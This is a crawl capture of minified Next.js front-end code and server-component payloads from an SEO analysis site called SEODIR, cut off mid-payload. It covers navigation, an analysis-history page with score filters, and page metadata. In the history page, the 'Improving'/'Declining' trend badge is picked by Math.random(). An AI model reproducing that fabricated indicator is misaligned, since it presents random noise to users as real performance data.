transform hover:scale-110",children:(0,i.jsx)(c.A,{className:"w-6 h-6"})}),(0,i.jsxs)("div",{className:"flex items-center space-x-3",children:[(0,i.jsx)("div",{className:"relative",children:(0,i.jsxs)("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-blue-700 p-3 rounded-xl shadow-lg transform hover:scale-105 transition-all duration-300",children:[(0,i.jsx)(l.A,{className:"text-white w-6 h-6"}),(0,i.jsx)("div",{className:"absolute inset-0 bg-gradient-to-r from-blue-400 to-purple-400 rounded-xl blur opacity-30 animate-pulse"})]})}),(0,i.jsxs)("div",{className:"flex flex-col",children:[(0,i.jsx)("h1",{className:"text-2xl font-bold bg-gradient-to-r from-blue-600 to-purple-600 bg-clip-text text-transparent",children:"SEODIR"}),(0,i.jsxs)("p",{className:"text-sm text-gray-600 flex items-center",children:[(0,i.jsx)(d.A,{className:"w-3 h-3 mr-1 text-yellow-500"}),t||"Advanced AI-Powered SEO Analysis"]})]})]})]}),(0,i.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,i.jsxs)("nav",{className:"hidden md:flex items-center space-x-2",children:[(0,i.jsxs)(o(),{href:"/",className:"".concat(k("/")," flex items-center space-x-2 group"),children:[(0,i.jsx)(u.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"Home"})]}),(0,i.jsxs)(o(),{href:"/features",className:"".concat(k("/features")," flex items-center space-x-2 group"),children:[(0,i.jsx)(h.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"Features"})]}),(0,i.jsxs)(o(),{href:"/services",className:"".concat(k("/services")," flex items-center space-x-2 group"),children:[(0,i.jsx)(p.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"Services"})]}),(0,i.jsxs)(o(),{href:"/history",className:"".concat(k("/history")," flex items-center space-x-2 group"),children:[(0,i.jsx)(m.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"History"})]}),(0,i.jsxs)(o(),{href:"/contact",className:"".concat(k("/contact")," flex items-center space-x-2 group"),children:[(0,i.jsx)(g.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"Contact"})]}),(0,i.jsxs)(o(),{href:"/blog",className:"".concat(k("/blog")," flex items-center space-x-2 group"),children:[(0,i.jsx)(f.A,{className:"w-4 h-4 transition-all duration-200 group-hover:scale-110"}),(0,i.jsx)("span",{children:"Blog"})]})]}),a&&b&&(0,i.jsx)("div",{className:"hidden md:flex items-center space-x-4 ml-6 pl-6 border-l border-gray-200",children:b}),(0,i.jsx)("div",{className:"md:hidden ml-4",children:(0,i.jsx)("button",{onClick:()=>S(!x),className:"text-gray-700 hover:text-blue-600 hover:bg-gray-50 p-2 rounded-lg transition-all duration-200 transform hover:scale-105","aria-label":"Toggle menu",children:x?(0,i.jsx)(y.A,{className:"w-6 h-6"}):(0,i.jsx)(v.A,{className:"w-6 h-6"})})})]})]}),x&&(0,i.jsx)("div",{className:"md:hidden absolute top-full left-0 right-0 bg-white shadow-xl border-t border-gray-100 backdrop-blur-sm z-50",children:(0,i.jsxs)("div",{className:"px-4 pt-4 pb-6 space-y-2",children:[(0,i.jsxs)(o(),{href:"/",className:A("/"),onClick:()=>S(!1),children:[(0,i.jsx)(u.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"Home"})]}),(0,i.jsxs)(o(),{href:"/features",className:A("/features"),onClick:()=>S(!1),children:[(0,i.jsx)(h.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"Features"})]}),(0,i.jsxs)(o(),{href:"/services",className:A("/services"),onClick:()=>S(!1),children:[(0,i.jsx)(p.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"Services"})]}),(0,i.jsxs)(o(),{href:"/history",className:A("/history"),onClick:()=>S(!1),children:[(0,i.jsx)(m.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"History"})]}),(0,i.jsxs)(o(),{href:"/contact",className:A("/contact"),onClick:()=>S(!1),children:[(0,i.jsx)(g.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"Contact"})]}),(0,i.jsxs)(o(),{href:"/blog",className:A("/blog"),onClick:()=>S(!1),children:[(0,i.jsx)(f.A,{className:"w-5 h-5"}),(0,i.jsx)("span",{children:"Blog"})]})]})})]})})}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.seodir.biz/_next/static/chunks/app/history/page-4825d9996d550b81.js
body_size: 3280
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[429],{1550:(e,s,r)=>{"use strict";r.d(s,{default:()=>E});var t=r(5155),l=r(2115),a=r(6874),i=r.n(a),n=r(3453),o=r(6785),d=r(1243),c=r(1539),m=r(5525),x=r(2657),h=r(6767),u=r(2713),p=r(7550),b=r(3311),g=r(4186),f=r(6932),j=r(5488),v=r(4869),N=r(9074),w=r(3786),y=r(3109),A=r(8500),S=r(5430),k=r(2548);function E(){let[e,s]=(0,l.useState)([]),[r,a]=(0,l.useState)(!0),[E,O]=(0,l.useState)(null),[z,D]=(0,l.useState)("date"),[_,C]=(0,l.useState)("all");(0,l.useEffect)(()=>{T()},[]);let T=async()=>{try{let e=await fetch("/api/analyze");if(!e.ok)throw Error("Failed to fetch results");let r=await e.json();r.success&&r.data?s(r.data):s(r)}catch(e){O(e instanceof Error?e.message:"An error occurred")}finally{a(!1)}},B=e=>e>=80?"bg-gradient-to-r from-emerald-100 to-green-100 text-emerald-800 border border-emerald-200 shadow-sm":e>=60?"bg-gradient-to-r from-amber-100 to-yellow-100 text-amber-800 border border-amber-200 shadow-sm":"bg-gradient-to-r from-red-100 to-rose-100 text-red-800 border border-red-200 shadow-sm",H=e=>e>=80?{text:"Excellent",color:"text-emerald-600",icon:n.A}:e>=60?{text:"Good",color:"text-amber-600",icon:o.A}:{text:"Needs Work",color:"text-red-600",icon:d.A},L=()=>Math.random()>.5?"up":"down",P=e.filter(e=>"all"===_||("good"===_?e.overallScore>=80:"needs-improvement"===_?e.overallScore>=60&&e.overallScore<80:"poor"!==_||e.overallScore<60)).sort((e,s)=>"date"===z?new Date(s.timestamp).getTime()-new Date(e.timestamp).getTime():"score"===z?s.overallScore-e.overallScore:"url"===z?e.url.localeCompare(s.url):0),W=e=>{switch(e){case"performance":return c.A;case"seo":return o.A;case"security":return m.A;case"accessibility":return x.A;case"mobile":return h.A;default:return u.A}},R=e=>e>=80?"text-emerald-600 bg-emerald-50":e>=60?"text-amber-600 bg-amber-50":"text-red-600 bg-red-50";return r?(0,t.jsx)("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-blue-50 to-indigo-50",children:(0,t.jsx)("div",{className:"flex items-center justify-center min-h-screen",children:(0,t.jsxs)("div",{className:"text-center",children:[(0,t.jsxs)("div",{className:"relative",children:[(0,t.jsx)("div",{className:"animate-spin rounded-full h-16 w-16 border-4 border-blue-200 border-t-blue-600 mx-auto"}),(0,t.jsx)("div",{className:"absolute inset-0 rounded-full h-16 w-16 border-4 border-transparent border-t-purple-400 animate-spin mx-auto",style:{animationDirection:"reverse",animationDuration:"1.5s"}})]}),(0,t.jsx)("p",{className:"mt-6 text-lg text-gray-600 font-medium",children:"Loading your SEO analysis history..."}),(0,t.jsx)("p",{className:"mt-2 text-sm text-gray-500",children:"Preparing insights and performance data"})]})})}):E?(0,t.jsx)("div",{className:"min-h-screen bg-gradient-to-br from-red-50 via-rose-50 to-pink-50 flex items-center justify-center",children:(0,t.jsxs)("div",{className:"text-center bg-white rounded-2xl shadow-xl p-8 max-w-md mx-4",children:[(0,t.jsx)("div",{className:"w-16 h-16 bg-red-100 rounded-full flex items-center justify-center mx-auto mb-4",children:(0,t.jsx)(d.A,{className:"w-8 h-8 text-red-600"})}),(0,t.jsx)("h2",{className:"text-xl font-bold text-gray-900 mb-2",children:"Oops! Something went wrong"}),(0,t.jsx)("p",{className:"text-red-600 mb-6",children:E}),(0,t.jsxs)(i(),{href:"/",className:"inline-flex items-center bg-gradient-to-r from-blue-600 to-purple-600 text-white px-6 py-3 rounded-xl hover:from-blue-700 hover:to-purple-700 transition-all duration-200 shadow-lg hover:shadow-xl transform hover:-translate-y-0.5",children:[(0,t.jsx)(p.A,{className:"w-4 h-4 mr-2"}),"Back to Home"]})]})}):(0,t.jsxs)("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-blue-50 to-indigo-50",children:[(0,t.jsx)(S.A,{showBackButton:!0,pageTitle:"Analysis History"}),(0,t.jsx)("section",{className:"py-16 px-4 sm:px-6 lg:px-8",children:(0,t.jsxs)("div",{className:"max-w-7xl mx-auto text-center",children:[(0,t.jsxs)("div",{className:"inline-flex items-center bg-white/60 backdrop-blur-sm rounded-full px-4 py-2 mb-6 shadow-lg border border-white/30",children:[(0,t.jsx)(b.A,{className:"w-5 h-5 text-purple-600 mr-2"}),(0,t.jsx)("span",{className:"text-sm font-medium text-gray-700",children:"SEO Performance Tracking"})]}),(0,t.jsx)("h2",{className:"text-4xl md:text-5xl font-bold mb-4",children:(0,t.jsx)("span",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 bg-clip-text text-transparent",children:"Your SEO Journey"})}),(0,t.jsx)("p",{className:"text-xl text-gray-600 max-w-3xl mx-auto leading-relaxed",children:"Track your website's performance evolution, monitor improvements, and identify optimization opportunities with detailed historical analytics."})]})}),(0,t.jsx)("div",{className:"max-w-7xl mx-auto px-4 sm:px-6 lg:px-8 pb-16",children:0===e.length?(0,t.jsx)("div",{className:"text-center py-20",children:(0,t.jsxs)("div",{className:"bg-white/60 backdrop-blur-sm rounded-3xl shadow-xl border border-white/30 p-12 max-w-2xl mx-auto",children:[(0,t.jsx)("div",{className:"w-24 h-24 bg-gradient-to-br from-blue-100 to-purple-100 rounded-full flex items-center justify-center mx-auto mb-8",children:(0,t.jsx)(g.A,{className:"w-12 h-12 text-blue-600"})}),(0,t.jsx)("h2",{className:"text-3xl font-bold text-gray-900 mb-4",children:"Start Your SEO Journey"}),(0,t.jsx)("p",{className:"text-gray-600 mb-8 text-lg leading-relaxed",children:"No analysis history yet. Begin optimizing your website's performance with our comprehensive SEO analysis tool."}),(0,t.jsxs)(i(),{href:"/",className:"inline-flex items-center bg-gradient-to-r from-blue-600 to-purple-600 text-white px-8 py-4 rounded-xl hover:from-blue-700 hover:to-purple-700 transition-all duration-200 shadow-lg hover:shadow-xl transform hover:-translate-y-0.5 font-semibold",children:[(0,t.jsx)(o.A,{className:"w-5 h-5 mr-2"}),"Analyze Your First Website"]})]})}):(0,t.jsxs)("div",{className:"space-y-8",children:[(0,t.jsx)("div",{className:"bg-white/60 backdrop-blur-sm rounded-2xl shadow-xl border border-white/30 p-6",children:(0,t.jsxs)("div",{className:"flex flex-col lg:flex-row lg:items-center justify-between gap-6",children:[(0,t.jsxs)("div",{className:"flex items-center space-x-6",children:[(0,t.jsx)("h2",{className:"text-2xl font-bold text-gray-900",children:"Analysis History"}),(0,t.jsxs)("div",{className:"flex items-center bg-gradient-to-r from-blue-100 to-purple-100 rounded-full px-4 py-2",children:[(0,t.jsx)(u.A,{className:"w-4 h-4 text-blue-600 mr-2"}),(0,t.jsxs)("span",{className:"text-sm font-semibold text-blue-700",children:[e.length," total result",1!==e.length?"s":""]})]})]}),(0,t.jsxs)("div",{className:"flex flex-col sm:flex-row gap-4",children:[(0,t.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,t.jsx)(f.A,{className:"w-4 h-4 text-gray-600"}),(0,t.jsxs)("select",{value:_,onChange:e=>C(e.target.value),className:"bg-white/80 border border-gray-300 rounded-lg px-3 py-2 text-sm font-medium focus:ring-2 focus:ring-blue-500 focus:border-blue-500",children:[(0,t.jsx)("option",{value:"all",children:"All Scores"}),(0,t.jsx)("option",{value:"good",children:"Excellent (80+)"}),(0,t.jsx)("option",{value:"needs-improvement",children:"Good (60-79)"}),(0,t.jsx)("option",{value:"poor",children:"Needs Work (<60)"})]})]}),(0,t.jsxs)("div",{className:"flex items-center space-x-2",children:[(0,t.jsx)(j.A,{className:"w-4 h-4 text-gray-600"}),(0,t.jsxs)("select",{value:z,onChange:e=>D(e.target.value),className:"bg-white/80 border border-gray-300 rounded-lg px-3 py-2 text-sm font-medium focus:ring-2 focus:ring-blue-500 focus:border-blue-500",children:[(0,t.jsx)("option",{value:"date",children:"Sort by Date"}),(0,t.jsx)("option",{value:"score",children:"Sort by Score"}),(0,t.jsx)("option",{value:"url",children:"Sort by URL"})]})]})]})]})}),(0,t.jsx)("div",{className:"grid gap-6",children:P.map(e=>{let s=H(e.overallScore).icon;return(0,t.jsx)("div",{className:"bg-white/70 backdrop-blur-sm rounded-2xl shadow-xl border border-white/40 hover:shadow-2xl transition-all duration-300 overflow-hidden group",children:(0,t.jsx)("div",{className:"p-8",children:(0,t.jsxs)("div",{className:"flex flex-col lg:flex-row lg:items-start justify-between gap-6",children:[(0,t.jsx)("div",{className:"flex-1 space-y-6",children:(0,t.jsx)("div",{className:"flex items-start justify-between",children:(0,t.jsxs)("div",{className:"flex-1",children:[(0,t.jsxs)("div",{className:"flex items-center mb-3",children:[(0,t.jsx)("div",{className:"w-10 h-10 bg-gradient-to-br from-blue-100 to-purple-100 rounded-xl flex items-center justify-center mr-3",children:(0,t.jsx)(v.A,{className:"w-5 h-5 text-blue-600"})}),(0,t.jsxs)("div",{className:"flex-1",children:[(0,t.jsx)("h3",{className:"text-xl font-bold text-gray-900 truncate group-hover:text-blue-600 transition-colors",children:e.url}),(0,t.jsxs)("div",{className:"flex items-center text-sm text-gray-500 mt-1",children:[(0,t.jsx)(N.A,{className:"w-4 h-4 mr-1"}),(0,t.jsx)("span",{children:new Date(e.timestamp).toLocaleDateString("en-US",{year:"numeric",month:"long",day:"numeric",hour:"2-digit",minute:"2-digit"})})]})]}),(0,t.jsx)("a",{href:e.url,target:"_blank",rel:"noopener noreferrer",className:"p-2 text-blue-600 hover:text-blue-700 hover:bg-blue-50 rounded-lg transition-all duration-200",children:(0,t.jsx)(w.A,{className:"w-4 h-4"})})]}),(0,t.jsxs)("div",{className:"flex items-center space-x-4 mb-6",children:[(0,t.jsxs)("div",{className:"inline-flex items-center px-4 py-2 rounded-xl text-lg font-bold ".concat(B(e.overallScore)),children:[(0,t.jsx)(s,{className:"w-5 h-5 mr-2"}),e.overallScore,"/100"]}),(0,t.jsx)("div",{className:"flex items-center space-x-2",children:"up"===L()?(0,t.jsxs)("div",{className:"flex items-center bg-green-100 text-green-700 px-3 py-1 rounded-full text-sm font-medium",children:[(0,t.jsx)(y.A,{className:"w-4 h-4 mr-1"}),"Improving"]}):(0,t.jsxs)("div",{className:"flex items-center bg-red-100 text-red-700 px-3 py-1 rounded-full text-sm font-medium",children:[(0,t.jsx)(A.A,{className:"w-4 h-4 mr-1"}),"Declining"]})})]}),(0,t.jsx)("div",{className:"grid grid-cols-2 lg:grid-cols-5 gap-4 mb-6",children:Object.entries(e.scores).map(e=>{let[s,r]=e,l=W(s);return(0,t.jsxs)("div",{className:"p-4 rounded-xl border-2 ".concat(R(r)," transition-all duration-200 hover:scale-105"),children:[(0,t.jsxs)("div",{className:"flex items-center justify-between mb-2",children:[(0,t.jsx)(l,{className:"w-5 h-5"}),(0,t.jsx)("span",{className:"text-lg font-bold",children:r})]}),(0,t.jsx)("p",{className:"text-sm font-medium capitalize",children:s.replace(/([A-Z])/g," $1").trim()})]},s)})}),(0,t.jsxs)("div",{className:"flex flex-wrap gap-6 text-sm",children:[(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)("div",{className:"w-2 h-2 bg-red-500 rounded-full mr-2"}),(0,t.jsx)("span",{className:"text-gray-600 mr-1",children:"Critical:"}),(0,t.jsx)("span",{className:"font-bold text-red-600",children:e.recommendations.filter(e=>"critical"===e.priority).length})]}),(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)("div",{className:"w-2 h-2 bg-orange-500 rounded-full mr-2"}),(0,t.jsx)("span",{className:"text-gray-600 mr-1",children:"High priority:"}),(0,t.jsx)("span",{className:"font-bold text-orange-600",children:e.recommendations.filter(e=>"high"===e.priority).length})]}),(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)("div",{className:"w-2 h-2 bg-blue-500 rounded-full mr-2"}),(0,t.jsx)("span",{className:"text-gray-600 mr-1",children:"Load time:"}),(0,t.jsxs)("span",{className:"font-bold text-blue-600",children:[e.metrics.loadTime,"s"]})]}),(0,t.jsxs)("div",{className:"flex items-center",children:[(0,t.jsx)("div",{className:"w-2 h-2 bg-purple-500 rounded-full mr-2"}),(0,t.jsx)("span",{className:"text-gray-600 mr-1",children:"Page size:"}),(0,t.jsx)("span",{className:"font-bold text-purple-600",children:e.metrics.pageSize})]})]})]})})}),(0,t.jsx)("div",{className:"flex flex-col space-y-3 lg:ml-6",children:(0,t.jsxs)(i(),{href:"/results/".concat(e.id),className:"inline-flex items-center justify-center bg-gradient-to-r from-blue-600 to-purple-600 text-white px-6 py-3 rounded-xl hover:from-blue-700 hover:to-purple-700 transition-all duration-200 shadow-lg hover:shadow-xl transform hover:-translate-y-0.5 font-semibold",children:[(0,t.jsx)(x.A,{className:"w-4 h-4 mr-2"}),"View Report"]})})]})})},e.id)})}),(0,t.jsxs)("div",{className:"bg-gradient-to-r from-blue-600 via-purple-600 to-indigo-600 rounded-2xl shadow-xl p-8 text-center text-white",children:[(0,t.jsx)("h3",{className:"text-2xl font-bold mb-4",children:"Ready for Another Analysis?"}),(0,t.jsx)("p",{className:"text-blue-100 mb-6 text-lg",children:"Keep tracking your SEO progress and discover new optimization opportunities."}),(0,t.jsxs)(i(),{href:"/",className:"inline-flex items-center bg-white text-blue-600 px-8 py-4 rounded-xl hover:bg-gray-50 transition-all duration-200 shadow-lg hover:shadow-xl transform hover:-translate-y-0.5 font-semibold",children:[(0,t.jsx)(o.A,{className:"w-5 h-5 mr-2"}),"Analyze Another Website"]})]})]})}),(0,t.jsx)(k.A,{})]})}},5971:(e,s,r)=>{Promise.resolve().then(r.bind(r,1550))}},e=>{var s=s=>e(e.s=s);e.O(0,[874,1,735,441,684,358],()=>s(5971)),_N_E=e.O()}]);

--- FILE ---
content_type: text/x-component
request_url: https://www.seodir.biz/features?_rsc=3lb4g
body_size: 1821
content:
1:"$Sreact.fragment"
2:I[5138,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
3:I[6035,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
4:I[7555,[],""]
5:I[4326,["874","static/chunks/874-1b85ae6e4e343847.js","39","static/chunks/app/error-08f450a1b222905a.js"],"default"]
6:I[1295,[],""]
7:I[6874,["874","static/chunks/874-1b85ae6e4e343847.js","345","static/chunks/app/not-found-87f6fc0c4273cc9d.js"],""]
8:I[4358,["874","static/chunks/874-1b85ae6e4e343847.js","990","static/chunks/990-c87568df26f52cc9.js","735","static/chunks/735-f1bab48cf0f123bd.js","944","static/chunks/app/features/page-b5cc18fa02ae1393.js"],"default"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[9665,[],"MetadataBoundary"]
12:I[6614,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/973208f4e47ad845.css","style"]
0:{"P":null,"b":"c8qso5mW0AH2hLsw1sj9X","p":"","c":["","features"],"i":false,"f":[[["",{"children":["features",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/973208f4e47ad845.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 antialiased","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$5","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-8","children":[["$","h1",null,{"className":"text-6xl font-bold text-gray-300 mb-4","children":"404"}],["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 max-w-md mx-auto","children":"The page you're looking for doesn't exist or may have been moved."}]]}],["$","div",null,{"className":"space-y-4","children":[["$","$L7",null,{"href":"/","className":"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5 mr-2","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"Go Home"]}],["$","div",null,{"className":"text-center","children":["$","$L7",null,{"href":"/","className":"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-4 h-4 mr-1","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}],"Start a new SEO analysis"]}]}]]}]]}]}],[]],"forbidden":"$undefined","unauthorized":"$undefined"}]]}]}]]}],{"children":["features",["$","$1","c",{"children":[null,["$","$L4",null,{"parallelRouterKey":"children","error":"$undefined","errorStyles":"$undefined","errorScripts":"$undefined","template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":"$undefined","forbidden":"$undefined","unauthorized":"$undefined"}]]}],{"children":["__PAGE__",["$","$1","c",{"children":[["$","$L8",null,{}],null,["$","$L9",null,{"children":["$La","$Lb",["$","$Lc",null,{"promise":"$@d"}]]}]]}],{},null,false]},null,false]},[["$","div","l",{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"relative mb-6","children":[["$","div",null,{"className":"animate-spin rounded-full h-16 w-16 border-b-4 border-blue-600 mx-auto"}],["$","div",null,{"className":"absolute inset-0 flex items-center justify-center","children":["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-6 h-6 text-blue-600","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}]}]]}],["$","h2",null,{"className":"text-xl font-semibold text-gray-900 mb-2","children":"Loading"}],["$","p",null,{"className":"text-gray-600","children":"Please wait while we process your request..."}]]}]}],[],[]],false],["$","$1","h",{"children":[null,["$","$1","KKKy23rFS22yppth4O_5Tv",{"children":[["$","$Le",null,{"children":"$Lf"}],["$","meta",null,{"name":"next-size-adjust","content":""}]]}],["$","$L10",null,{"children":"$L11"}]]}],false]],"m":"$undefined","G":["$12","$undefined"],"s":false,"S":true}
13:"$Sreact.suspense"
14:I[4911,[],"AsyncMetadata"]
11:["$","div",null,{"hidden":true,"children":["$","$13",null,{"fallback":null,"children":["$","$L14",null,{"promise":"$@15"}]}]}]
b:null
f:[["$","meta","0",{"charSet":"utf-8"}],["$","meta","1",{"name":"viewport","content":"width=device-width, initial-scale=1"}]]
a:null
d:{"metadata":[["$","title","0",{"children":"SEO Analysis Features - SEODIR Marketing Tools"}],["$","meta","1",{"name":"description","content":"Comprehensive SEO analysis features including PageSpeed insights, performance metrics, technical SEO audit, and actionable recommendations to improve your website ranking."}],["$","meta","2",{"name":"keywords","content":"SEO features, PageSpeed analysis, performance metrics, technical SEO, website audit, SEO tools, Google PageSpeed API, Core Web Vitals"}],["$","meta","3",{"name":"robots","content":"index, follow"}],["$","meta","4",{"property":"og:title","content":"SEO Analysis Features - SEODIR Marketing Tools"}],["$","meta","5",{"property":"og:description","content":"Comprehensive SEO analysis features including PageSpeed insights, performance metrics, technical SEO audit, and actionable recommendations to improve your website ranking."}],["$","meta","6",{"property":"og:site_name","content":"SEODIR"}],["$","meta","7",{"property":"og:type","content":"website"}],["$","meta","8",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","9",{"name":"twitter:title","content":"SEO Analysis Features - SEODIR Marketing Tools"}],["$","meta","10",{"name":"twitter:description","content":"Comprehensive SEO analysis features including PageSpeed insights, performance metrics, technical SEO audit, and actionable recommendations to improve your website ranking."}],["$","link","11",{"rel":"icon","href":"/favicon.ico","type":"image/x-icon","sizes":"16x16"}]],"error":null,"digest":"$undefined"}
15:{"metadata":"$d:metadata","error":null,"digest":"$undefined"}


--- FILE ---
content_type: text/x-component
request_url: https://www.seodir.biz/services?_rsc=3lb4g
body_size: 2021
content:
1:"$Sreact.fragment"
2:I[5138,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
3:I[6035,["177","static/chunks/app/layout-c488a03fd25cf232.js"],"default"]
4:I[7555,[],""]
5:I[4326,["874","static/chunks/874-1b85ae6e4e343847.js","39","static/chunks/app/error-08f450a1b222905a.js"],"default"]
6:I[1295,[],""]
7:I[6874,["874","static/chunks/874-1b85ae6e4e343847.js","345","static/chunks/app/not-found-87f6fc0c4273cc9d.js"],""]
8:I[5692,["874","static/chunks/874-1b85ae6e4e343847.js","758","static/chunks/758-53afa6df0546f5d1.js","735","static/chunks/735-f1bab48cf0f123bd.js","763","static/chunks/app/services/page-bc4fdfc9db9cd6a8.js"],"default"]
9:I[9665,[],"OutletBoundary"]
c:I[4911,[],"AsyncMetadataOutlet"]
e:I[9665,[],"ViewportBoundary"]
10:I[9665,[],"MetadataBoundary"]
12:I[6614,[],""]
:HL["/_next/static/media/569ce4b8f30dc480-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/media/93f479601ee12b01-s.p.woff2","font",{"crossOrigin":"","type":"font/woff2"}]
:HL["/_next/static/css/973208f4e47ad845.css","style"]
0:{"P":null,"b":"c8qso5mW0AH2hLsw1sj9X","p":"","c":["","services"],"i":false,"f":[[["",{"children":["services",{"children":["__PAGE__",{}]}]},"$undefined","$undefined",true],["",["$","$1","c",{"children":[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/973208f4e47ad845.css","precedence":"next","crossOrigin":"$undefined","nonce":"$undefined"}]],["$","html",null,{"lang":"en","children":["$","body",null,{"className":"__variable_5cfdac __variable_9a8899 antialiased","children":[["$","$L2",null,{}],["$","$L3",null,{}],["$","$L4",null,{"parallelRouterKey":"children","error":"$5","errorStyles":[],"errorScripts":[],"template":["$","$L6",null,{}],"templateStyles":"$undefined","templateScripts":"$undefined","notFound":[["$","div",null,{"className":"min-h-screen bg-gray-50 flex items-center justify-center","children":["$","div",null,{"className":"text-center","children":[["$","div",null,{"className":"mb-8","children":[["$","h1",null,{"className":"text-6xl font-bold text-gray-300 mb-4","children":"404"}],["$","h2",null,{"className":"text-2xl font-semibold text-gray-900 mb-2","children":"Page Not Found"}],["$","p",null,{"className":"text-gray-600 max-w-md mx-auto","children":"The page you're looking for doesn't exist or may have been moved."}]]}],["$","div",null,{"className":"space-y-4","children":[["$","$L7",null,{"href":"/","className":"inline-flex items-center bg-blue-600 text-white px-6 py-3 rounded-lg hover:bg-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-house w-5 h-5 mr-2","aria-hidden":"true","children":[["$","path","5wwlr5",{"d":"M15 21v-8a1 1 0 0 0-1-1h-4a1 1 0 0 0-1 1v8"}],["$","path","1d0kgt",{"d":"M3 10a2 2 0 0 1 .709-1.528l7-5.999a2 2 0 0 1 2.582 0l7 5.999A2 2 0 0 1 21 10v9a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2z"}],"$undefined"]}],"Go Home"]}],["$","div",null,{"className":"text-center","children":["$","$L7",null,{"href":"/","className":"inline-flex items-center text-blue-600 hover:text-blue-700 transition-colors","children":[["$","svg",null,{"ref":"$undefined","xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"lucide lucide-search w-4 h-4 mr-1","aria-hidden":"true","children":[["$","path","14j7rj",{"d":"m21 21-4.34-4.34"}],["$","circle","4ej97u",{"cx":"11","cy":"11","r":"8"}],"$undefined"]}],"Start a new SEO 